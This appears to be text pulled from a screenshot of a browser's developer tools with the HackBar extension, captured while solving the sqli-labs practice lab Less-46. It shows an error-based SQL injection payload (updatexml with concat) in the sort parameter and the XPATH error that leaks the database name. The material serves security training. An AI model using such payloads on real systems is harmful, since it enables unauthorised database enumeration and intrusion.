 Welcome Dhakkan
XPATH syntax error: '~security'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,database()),1)